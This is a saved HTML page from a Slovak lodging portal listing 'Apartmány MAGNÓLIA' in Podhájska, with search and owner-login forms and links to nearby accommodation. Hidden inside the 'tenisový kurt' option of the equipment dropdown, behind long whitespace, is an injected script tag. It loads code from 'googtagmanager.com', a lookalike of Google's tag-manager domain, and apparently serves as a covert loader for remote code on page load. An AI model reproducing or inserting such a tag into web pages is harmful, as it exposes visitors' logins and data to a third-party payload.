

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/apartmany-magnolia/
body_size: 9862
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12808222913323.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1740" />
    <link rel="canonical" href="https://www.ubytko.sk/apartmany-magnolia/" />


    <title>Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Apartm&aacute;ny MAGN&Oacute;LIA</h1>
        <h2><b>Apartmán</b> pre 40 osôb <b><a href="https://www.ubytko.sk/ubytovanie/podhajska/">Podhájska</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-nove-zamky/">okres Nové Zámky</a>, <a href="https://www.ubytko.sk/ubytovanie/nitriansky-kraj/">Nitriansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12808222913323.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12808222913322.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810168663638.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810161203635.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810161203636.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810161203633.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810168663637.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12810161203634.jpg" alt="Apartm&aacute;ny MAGN&Oacute;LIA - Podhájska #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-sona/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Podhájska</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Spríjemnite si svoju dovolenku v malebnom domčeku, ktorý je  vzdialený cca 900 m od termálneho kúpaliska v obci Podhájska. V domčeku sa nachádza 1x3 lôžková izba plus prístelok a 1x2 lôžková izba, kto...</p>
    </a>
    <a href="https://www.ubytko.sk/fabro-guest-house/" class="accommodation_minor_line">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (11 osôb)</figcaption>
        </figure>

        <p>Moderná budova ubytovacieho zariadenia ponúka 7 izieb so samostatným vchodom, so zachovaním a dôrazom na príjemnú atmosféru ubytovania v súkromí rodinného domu. Snažíme sa o to, aby sa hostia u nás cí...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-margita-ilona/" class="accommodation_minor_line">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Okrem bazénov môžete na kúpalisku nájsť nový  tobogan,  tenisové kurty s umelou trávou, minigolf, basketbalové a volejbalové ihrisko. V priestoroch campingu si môžete zahrať plážový volejbal, streetba...</p>
    </a>
    <a href="https://www.ubytko.sk/gazdovsky-hostinec/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Topoľčianky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/620b550c9345f.jpg" alt="gazdovsky hostinec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/620b550c9345f.jpg" alt="gazdovsky hostinec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (20 osôb)</figcaption>
        </figure>

        <p>Gazdovský hostinec sa nachádza v centre malebnej dedinky  Topoľčianky. Jeho interiér a exteriér Vás očarí už pri prvom pohľade. Príjemné posedenie v letných mesiacoch na terase alebo pri záhradnom gri...</p>
    </a>
    <a href="https://www.ubytko.sk/ucelove-zariadenie-ukf-patince/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Účelové zariadenie Univerzity Konštantína Filozofa v Nitre v obci Patince je určené na rekreačné pobyty zamestnancov ako aj ostatných hostí. Ubytovanie je v trojlôžkových, štvorlôžkových izbách a v dv...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-bonaparte/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Penzión (66 osôb)</figcaption>
        </figure>

        <p>Penzión** Bonaparte a penzión** Korzika je situovaný v areáli letného termálneho kúpaliska Patince-kúpele, 40 m od detského a 50 m od plaveckého bazéna. Penzión je vybavený pre pohodlný pobyt rodín s ...</p>
    </a>
    <a href="https://www.ubytko.sk/villa-gracia/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (24 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám možnosť prežitia príjemnej dovolenky v rekreačnom areáli známeho termálneho kúpaliska  Patince s rozlohou takmer 30ha. V areáli vyvierajúci termálny prameň priaznivo pôsobí na pohybové ús...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-pramen/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Dudince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (90 osôb)</figcaption>
        </figure>

        <p>Hotel Prameň sa nachádza v centre kúpeľného mesta na brehu rieky Štiavnica. Je vhodný pre stredne náročnú klientelu. V hoteli sa organizujú predovšetkým liečebno - rehabilitačné pobyty zamerané na lie...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-stibranyi/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Štúrovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (46 osôb)</figcaption>
        </figure>

        <p>Vstupné aj parkovné v cene pobytu.

Obe chaty sa nachádzajú v novootvorenej časti areálu termálneho kúpaliska VADAŠ Štúrovo neďaleko jazera a bazéna s vlnobitím. Sú umiestnené v príjemnom a tichom p...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-tajch/" class="accommodation_minor_line">
        <strong class="location">Nová Baňa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144767200891232.jpg" alt="penzion tajch" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144767200891232.jpg" alt="penzion tajch" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (32 osôb)</figcaption>
        </figure>

        <p>Penzión má kapacitu 24 lôžok bez prísteliek a 32 s prístelkami. Penzión pozostáva zo 6 izieb a 4 štúdií. 

Každá izba má svoju štandardne zariadenú kúpeľňu, TV+SAT+ wifi internet  a štúdiá majú aj v...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-tajch-pohronie/" class="accommodation_minor_line">
        <strong class="location">Nová Baňa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1750672918137782.jpg" alt="chata tajch pohronie" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1750672918137782.jpg" alt="chata tajch pohronie" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Ponúka na prenájom chatu, ktorá sa nachádza v rekreačnej oblasti na Pohroní, vo vzdialenosti 1500 m od jazera Tajch.

Kapacita chaty je 32 osôb.

Popis objektu:

Chata sa skladá z 2 samostatných...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-relax-centrum-viktoria/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Galanta</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1472210257102609.jpg" alt="penzion relax centrum viktoria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1472210257102609.jpg" alt="penzion relax centrum viktoria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (35 osôb)</figcaption>
        </figure>

        <p>Penzión Viktória ponúka ubytovanie v 13 izbách, ktoré spĺňajú vyššie nároky na ubytovanie, z toho:

- 2 dvojlôžkové bez balkóna
- 8 dvojposteľových s balkónom
- 3 apartmány (kráľovský, biznis, rod...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/levice/" >Ubytovanie Levice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/topolcianky/" >Ubytovanie Topoľčianky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/patince-kn/" >Ubytovanie Patince - KN</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dudince/" >Ubytovanie Dudince</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/nova-bana/" >Ubytovanie Nová Baňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sturovo-nz/" >Ubytovanie Štúrovo - NZ</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/galanta/" >Ubytovanie Galanta</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pocuvadlianske-jazero/" >Ubytovanie Počúvadlianske Jazero</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/hodrusa-hamre/" >Ubytovanie Hodruša - Hámre</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velky-meder/" >Ubytovanie Veľký Meder</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hontianske-nemce/" >Ubytovanie Hontianske Nemce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stiavnicke-bane/" >Ubytovanie Štiavnické Bane</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajsko/" >Ubytovanie Podunajsko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dolna-nitra/" >Ubytovanie Dolná Nitra</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajska-pahorkatina/" >Ubytovanie Podunajská pahorkatina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajska-nizina/" >Ubytovanie Podunajská nížina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

